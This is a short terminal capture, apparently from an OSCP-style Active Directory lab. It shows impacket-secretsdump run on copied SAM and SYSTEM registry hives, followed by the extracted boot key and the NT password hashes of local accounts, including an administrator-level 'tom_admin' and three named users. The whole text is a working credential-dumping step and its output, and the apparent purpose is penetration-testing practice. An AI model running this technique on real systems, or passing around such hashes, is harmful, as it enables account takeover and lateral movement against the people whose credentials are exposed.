 ┌──(kali㉿kali)-[~/Desktop/OSCPB/AD]
└─$ impacket-secretsdump -sam SAM.old -system SYSTEM.old local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...